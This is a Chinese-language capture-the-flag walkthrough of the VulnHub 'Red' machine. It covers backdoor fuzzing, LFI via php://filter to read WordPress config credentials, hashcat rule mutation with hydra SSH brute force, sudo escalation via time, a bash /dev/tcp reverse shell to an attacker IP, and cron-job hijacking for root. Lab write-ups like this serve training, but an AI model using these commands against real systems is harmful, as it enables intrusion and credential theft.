环境介绍:

靶机下载:

https://download.vulnhub.com/red/Red.ova

本次实验的环境需要用到VirtualBox(桥接网卡),VMware(桥接网卡)两台虚拟机(网段都在192.168.152.0/24)。

为什么要使用VirtualBox?

原因是我在WMware上搭建靶机,使用kali扫描,一直都扫描不上靶机的IP地址,查阅了一些资料说是在VirtualBox中可以使用,便进行了尝试,发现可以成功。

链接: https://pan.baidu.com/s/1RFJtq4Ea2LDF28kfmLMqow?pwd=5jk8 提取码: 5jk8

或者都在VirtualBox中进行打靶实验:把kali和RED1靶机都放到VirtualBox中去,全部都是桥接网卡,也能实现。

参考文档如下:

VirtualBox 桥接网卡设置-CSDN博客

VMware虚拟机配置桥接网络_vmware桥接模式-CSDN博客

注意:

在桥接的时候,如果你的电脑是用的wifi,记得选择如下图所示的网卡,进行右击属性,在这里面安装服务。

一.信息收集:

1.主机探测:

nmap -Pn 192.168.154.0/24

发现了靶机的IP地址

访问一下Web界面:发现有个搜索框,先随便输入一个数据

竟然不能访问:

在网址栏仔细的看了一下,它转成域名的形式进行搜索,看来是域名重定向了,那么我们就需要在hosts文件中进行DNS的映射的填充。

1.1.2.添加域名与IP地址地址的映射

windows:

win+R:

输入:C:\Windows\System32\drivers\etc\ //点击hosts文件(记得保存)

linux:

输入:vim /etc/hosts

这时在进行访问就变成了WordPress的CMS界面了

目录扫描了一下,发现了一个登录的界面,但不知道密码,暴力破解尝试了一下,但没有什么有用的信息,先暂时放一下

dirb http://redrocks.win/

通过点点点的形式,发现在http://redrocks.win/2021/10/24/hello-world/中,找到了点提示

Still Looking For It? Maybe you should ask Mr. Miessler for help, not that it matters, you won't be able to read anything with it anyway 还在找吗?也许你应该向米斯勒先生寻求帮助,但这并不重要,反正你也无法用它阅读任何东西

在谷歌浏览器上搜索一下 Mr. Miessler:

发现是一个字典,把它下载下来,我解压到了kali的 /usr/share/wordlists的路径下,使用find命令进行搜索,找到了一个php后门字典。



我们FUZZ一下,看看有什么线索。

wfuzz -w /usr/share/wordlists/SecLists/Discovery/Web-Content/Programming-Language-Specific/CommonBackdoors-PHP.fuzz.txt --hw 451 -u http://192.168.154.1/FUZZ

过滤了一个NetworkFileManagerPHP.php文件,访问一下,发现是一个空白页,说明被成功解析了

通常后门文件利用都是利用传参,这里在FUZZ一下参数。

wfuzz -w commot.txt -u http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=/etc/passwd -t 30

扫描这里的时候真的是非常的慢

成功找到了参数key并读取到了本地文件,说明是个LFI(本地文件包含)漏洞.

我们在查看一下这个NetworkFileManagerPHP.php的后门文件,看看能不能找到什么有用的信息

发现直接访问是没有信息返回的,试一下php伪协议。

1.1.3:php://filter 读取文件源码

使用文件包含函数包含文件时,文件中的代码会被执行,如果想要读取文件源码,需要使用base64对文件内容进行编码,编码后的文件内容不会被执行,而是展示在页面中,我们将页面中的内容使用base64解码,就可以获取的源码了。

http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=NetworkFileManagerPHP.php

在解密一下NetworkFileManagerPHP.php文件里面的base64加密的数据。

翻译一下:仅凭密码是帮不了你的!Hashcat说规则就是规则

在读取下wp-config.php的文件信息(是wordpress的架构的配置文件,看有没有什么有用的信息)

http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=wp-config.php

发现了一个用户john和他的密码R3v_m4lwh3r3_k1nG!! ,尝试ssh登录

发现登录不进去,回想之前的提示信息,发现需要使用hashcat进行规则的破解。

二.漏洞利用

3.1:hashcat规则破解

1.将之前获取john的密码保存到pass.txt(文件名随意)

2.使用如下命令进行规则的破解(需要使用best64的规则,前面看的加密文件也是best.64加密的)

hashcat --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > passlist.txt

注意:如果执行报错,有可能是虚拟机的内存给的太小了,改大一点即可。

3.1.1:hydra爆破ssh

hydra -l john -P passlist.txt 192.168.154.1 ssh

注意:字典的位置需要明确。

找到了正确的ssh密码,进行登录,登录成功

三.Linux提权:

4.1:sudo提权:

但不一会,ssh就会自己断开且密码每次登录都会改变,每次都需要进行破解,很是苦恼。我又重新登进去,在检查sudo权限的时候发现了一个免密登录的文件, ippsec用户在无密码的情况下可以执行/usr/bin/time命令

使用time经行提权:

Linux for Pentester: Time Privilege Escalation - Hacking Articles

命令:

sudo -u ippsec /usr/bin/time /bin/bash #提权到ippsec的用户上

提权成功,但现在还不是root权限,接着进行提权,在ippsec中反弹一个shell,否则ssh还是会断.

4.1.2:反弹shell

我们使用如下命令进行反弹shell

bash -i >& /dev/tcp/192.168.154.132/4444 0>&1

成功获取shell,稳定一下shell,这时候shell就不会在断了

python3 -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm

curl + z //键盘的按键

stty raw -echo;fg

reset

//如果有报错需要在kali上先进行设置:(输入reset之后回车会出现乱码^M)

echo $SHELL

chsh -s /bin/bash

reboot #重启电脑linux

注:如果输入完后遇到了这样的情况:在输入一下即可:

python3 -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm

上传脚本到ipsec的/tmp路径下(/tmp一般对普通用户也是具有写的权限的)

在kali里面使用python开通http服务传递一下脚本:

python -m http.server

在ipsec的/tmp路径下使用wget进行下载:

192.168.154.132:8000/pspy64s

pspy64s 是一种命令行工具,无需root权限即可监听进程。可查看其他用户执行的命令

https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s

加权限:

chmod +x pspy64s

运行:

./pspy64s

发现了一个可疑文件属于root用户(时不时就会弹出来一次,显然是被做了计划任务)

进入该目录:

cd /var/www/wordpress/.git

查看一下这个文件,这个时候就会发现,cat和vim是替换了的

这个时候就可以替换掉supersecretfileuc.c文件,先进行删除,在创建一个新的supersecretfileuc.c文件,该文件使用c语言编写的反弹连接的命令.如下链接具有c语言的反弹shell

Online - Reverse Shell Generator

步骤如下:(记得vim和cat功能被替换了)

记得修改监听的端口和ip地址,等着就好

提权成功:

四.小结:

在root的计划任务中发现4个文件:

第一个就是被我们替换掉的文件

第二个文件,就是是不是在shell窗口中弹出的文字

第三个文件就是他对john账户修改的密码文件,导致密码是动态的

第四个文件,就是老断我们ssh链接的罪魁祸首